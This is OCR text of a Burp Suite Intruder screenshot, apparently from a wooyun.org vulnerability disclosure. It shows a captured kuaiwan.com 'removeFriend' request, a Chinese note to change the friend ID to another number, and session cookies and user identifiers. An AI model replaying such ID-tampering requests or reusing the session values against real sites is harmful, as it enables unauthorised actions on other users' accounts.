 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
target positions payloads options
attack type sniper
0 payload positions
GET /JiFen/removeFriend/40433/?callback=jsonp1382005435055 HTTP/1.1
Host: dyn.web.kuaiwan.com
Proxy-Connection: Keep-Alive
加函数，然后改成别的数字，
Accept: */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; .N
Referer: http://web.kuaiwan.com/jifen/?from=web'
Accept-Encoding: gzip, deflate
Cookie: android_ad_close=1; PHPSESSID=fc32630571e03ccb97f4dd3df62b1c88; pgv_si=s451
PHPSESSID=6d074c5a04402a59c11b5f320fa31de3; pgv_pvi=1158582698; pgv_info=ssi=s19522
__utma=64802741.28614575.1381992753.1381998453.1382003837.4; __utmb=64802741.1.10.1
__utmz=64802741.1382003837.4.2.utmcsr=u.kuaiwan.com|utmccn=(referral)|utmcmd=referr
CNZZDATA30042450=cnzz_eid%3D2046745907-1381996004-http%253A%252F%252Fweb.kuaiwan.co
252Fwww.kuaiwan.com%252F%26ltime%3D1381996137937; _cnzz_CV=;
Hm_lvt_0a1c3e63f5413d86eb0006312b69b447=1382000905,1382001618,1382003683,1382003867
kwstat2=id=48513728-1381996011&n=3&t=1382004018343; kw_channel=10-1; sid=525fad79fb
kwstat4=id=90290518-1382003718&n=12&t=1382005435484; userid=MTUxNDg4MDQ0; username=
web_userid=8ylduOGs3tuqRkP71Jmpe8Ftzu80D3ND%2Bm4UtjSQ96o%3D; web_username=q18983799
www.wooyun.org